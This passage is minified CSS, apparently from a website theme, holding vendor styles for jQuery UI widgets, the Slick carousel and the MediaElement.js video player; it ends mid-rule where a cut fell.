.ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw,.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;-ms-filter:"alpha(opacity=25)";opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:700;line-height:1.5;padding:2px .4em;margin:.5em 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:pointer;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif}.ui-widget,.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:700}.ui-widget-header a{color:#333}.ui-button,.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,html .ui-button.ui-state-disabled:active,html .ui-button.ui-state-disabled:hover{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:400;color:#454545}.ui-button,.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button{color:#454545;text-decoration:none}.ui-button:focus,.ui-button:hover,.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:1px solid #ccc;background:#ededed;font-weight:400;color:#2b2b2b}.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,a.ui-button:focus,a.ui-button:hover{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ui-button.ui-state-active:hover,.ui-button:active,.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active{border:1px solid #003eff;background:#007fff;font-weight:400;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error-text,.ui-state-error a,.ui-widget-content .ui-state-error-text,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error-text,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;-ms-filter:"alpha(opacity=70)";font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;-ms-filter:"alpha(opacity=35)";background-image:none}.ui-state-disabled .ui-icon{-ms-filter:"alpha(opacity=35)"}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(/app/themes/snowdome-theme/dist/vendor/ui-icons_444444_256x240_5ab1682a.png)}.ui-widget-header .ui-icon{background-image:url(/app/themes/snowdome-theme/dist/vendor/ui-icons_444444_256x240_5ab1682a.png)}.ui-button:focus .ui-icon,.ui-button:hover .ui-icon,.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url(/app/themes/snowdome-theme/dist/vendor/ui-icons_555555_256x240_b5a5fd22.png)}.ui-button:active .ui-icon,.ui-state-active .ui-icon{background-image:url(/app/themes/snowdome-theme/dist/vendor/ui-icons_ffffff_256x240_45587802.png)}.ui-button .ui-state-highlight.ui-icon,.ui-state-highlight .ui-icon{background-image:url(/app/themes/snowdome-theme/dist/vendor/ui-icons_777620_256x240_0a1b6358.png)}.ui-state-error-text .ui-icon,.ui-state-error .ui-icon{background-image:url(/app/themes/snowdome-theme/dist/vendor/ui-icons_cc0000_256x240_75b02eaf.png)}.ui-button .ui-icon{background-image:url(/app/themes/snowdome-theme/dist/vendor/ui-icons_777777_256x240_72d896c1.png)}.ui-icon-blank.ui-icon-blank.ui-icon-blank{background-image:none}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-first,.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-tl,.ui-corner-top{border-top-left-radius:3px}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;-ms-filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}.slick-loading .slick-list{background:#fff url(/app/themes/snowdome-theme/dist/vendor/ajax-loader_c5cd7f53.gif) 50% no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url([data-uri]);src:url([data-uri]?#iefix) format("embedded-opentype"),url([data-uri]) format("woff"),url([data-uri]) format("truetype"),url([data-uri]#slick) format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:none;background:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"\2190"}[dir=rtl] .slick-prev:before{content:"\2192"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"\2192"}[dir=rtl] .slick-next:before{content:"\2190"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{width:20px;height:20px;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"\2022";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.mejs__offscreen{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs__container{background:#000;font-family:Helvetica,Arial,serif;position:relative;text-align:left;text-indent:0;vertical-align:top}.mejs__container,.mejs__container *{box-sizing:border-box}.mejs__container video::-webkit-media-controls,.mejs__container video::-webkit-media-controls-panel,.mejs__container video::-webkit-media-controls-panel-container,.mejs__container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.mejs__fill-container,.mejs__fill-container .mejs__container{height:100%;width:100%}.mejs__fill-container{background:transparent;margin:0 auto;overflow:hidden;position:relative}.mejs__container:focus{outline:none}.mejs__iframe-overlay{height:100%;position:absolute;width:100%}.mejs__embed,.mejs__embed body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs__fullscreen{overflow:hidden!important}.mejs__container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs__container-fullscreen .mejs__mediaelement,.mejs__container-fullscreen video{height:100%!important;width:100%!important}.mejs__background,.mejs__mediaelement{left:0;position:absolute;top:0}.mejs__mediaelement{height:100%;width:100%;z-index:0}.mejs__poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs__poster-img{display:none}.mejs__poster-img{border:0;padding:0}.mejs__overlay{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0}.mejs__layer{z-index:1}.mejs__overlay-play{cursor:pointer}.mejs__overlay-button{background:url(/app/themes/snowdome-theme/dist/vendor/mejs-controls_f0849a5e.svg) no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs__overlay:hover>.mejs__overlay-button{background-position:-80px -39px}.mejs__overlay-loading{height:80px;width:80px}.mejs__overlay-loading-bg-img{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent url(/app/themes/snowdome-theme/dist/vendor/mejs-controls_f0849a5e.svg) -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mejs__controls{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs__controls:not([style*="display: none"]){background:rgba(255,0,0,.7);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.35));background:linear-gradient(transparent,rgba(0,0,0,.35))}.mejs__button,.mejs__time,.mejs__time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs__button>button{background:transparent url(/app/themes/snowdome-theme/dist/vendor/mejs-controls_f0849a5e.svg);border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs__button>button:focus{outline:1px dotted #999}.mejs__container-keyboard-inactive [role=slider],.mejs__container-keyboard-inactive [role=slider]:focus,.mejs__container-keyboard-inactive a,.mejs__container-keyboard-inactive a:focus,.mejs__container-keyboard-inactive button,.mejs__container-keyboard-inactive button:focus{outline:0}.mejs__time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:700;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs__play>button{background-position:0 0}.mejs__pause>button{background-position:-20px 0}.mejs__replay>button{background-position:-160px 0}.mejs__time-rail{direction:ltr;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs__time-buffering,.mejs__time-current,.mejs__time-float,.mejs__time-float-corner,.mejs__time-float-current,.mejs__time-hovered,.mejs__time-loaded,.mejs__time-marker,.mejs__time-total{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs__time-total{background:hsla(0,0%,100%,.3);margin:5px 0 0;width:100%}.mejs__time-buffering{-webkit-animation:b 2s linear infinite;animation:b 2s linear infinite;background:-webkit-linear-gradient(135deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background:linear-gradient(-45deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background-size:15px 15px;width:100%}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}.mejs__time-loaded{background:hsla(0,0%,100%,.3)}.mejs__time-current,.mejs__time-handle-content{background:hsla(0,0%,100%,.9)}.mejs__time-hovered{background:hsla(0,0%,100%,.5);z-index:10}.mejs__time-hovered.negative{background:rgba(0,0,0,.2)}.mejs__time-buffering,.mejs__time-current,.mejs__time-hovered,.mejs__time-loaded{left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;width:100%}.mejs__time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs__time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs__time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs__time-handle,.mejs__time-handle-content{border:4px solid transparent;cursor:pointer;left:0;position:absolute;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:11}.mejs__time-handle-content{border:4px solid hsla(0,0%,100%,.9);border-radius:50%;height:10px;left:-7px;top:-4px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);width:10px}.mejs__time-rail .mejs__time-handle-content:active,.mejs__time-rail .mejs__time-handle-content:focus,.mejs__time-rail:hover .mejs__time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs__time-float{background:#eee;border:1px solid #333;bottom:100%;color:#111;display:none;height:17px;margin-bottom:9px;position:absolute;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:36px}.mejs__time-float-current{display:block;left:0;margin:2px;text-align:center;width:30px}.mejs__time-float-corner{border:5px solid #eee;border-color:#eee transparent transparent;border-radius:0;display:block;height:0;left:50%;line-height:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.mejs__long-video .mejs__time-float{margin-left:-23px;width:64px}.mejs__long-video .mejs__time-float-current{width:60px}.mejs__broadcast{color:#fff;height:10px;position:absolute;top:15px;width:100%}.mejs__fullscreen-button>button{background-position:-80px 0}.mejs__unfullscreen>button{background-position:-100px 0}.mejs__mute>button{background-position:-60px 0}.mejs__unmute>button{background-position:-40px 0}.mejs__volume-button{position:relative}.mejs__volume-button>.mejs__volume-slider{-webkit-backface-visibility:hidden;background:rgba(50,50,50,.7);border-radius:0;bottom:100%;display:none;height:115px;left:50%;margin:0;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:25px;z-index:1}.mejs__volume-button:hover{border-radius:0 0 4px 4px}.mejs__volume-total{background:hsla(0,0%,100%,.5);height:100px;left:50%;margin:0;position:absolute;top:8px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:2px}.mejs__volume-current{left:0;margin:0;width:100%}.mejs__volume-current,.mejs__volume-handle{background:hsla(0,0%,100%,.9);position:absolute}.mejs__volume-handle{border-radius:1px;cursor:ns-resize;height:6px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:16px}.mejs__horizontal-volume-slider{display:block;height:36px;position:relative;vertical-align:middle;width:56px}.mejs__horizontal-volume-total{background:rgba(50,50,50,.8);height:8px;top:16px;width:50px}.mejs__horizontal-volume-current,.mejs__horizontal-volume-total{border-radius:2px;font-size:1px;left:0;margin:0;padding:0;position:absolute}.mejs__horizontal-volume-current{background:hsla(0,0%,100%,.8);height:100%;top:0;width:100%}.mejs__horizontal-volume-handle{display:none}.mejs__captions-button,.mejs__chapters-button{position:relative}.mejs__captions-button>button{background-position:-140px 0}.mejs__chapters-button>button{background-position:-180px 